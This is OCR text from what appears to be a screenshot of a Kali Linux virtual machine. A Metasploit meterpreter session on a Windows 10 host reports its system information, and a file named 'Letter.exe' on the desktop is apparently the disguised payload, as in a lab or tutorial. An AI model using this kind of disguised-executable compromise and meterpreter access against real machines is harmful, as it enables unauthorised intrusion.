 Kali - VMware Workstation
File Edit View VM Tabs Help
1 2 3 4
22:58
Trash
File System
Home
Letter.exe
root@kali: /home/sujen/Desktop
File Actions Edit View Help
msf6 > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : SUJEN
OS : Windows 10 (10.0 Build 22621).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > sysinfo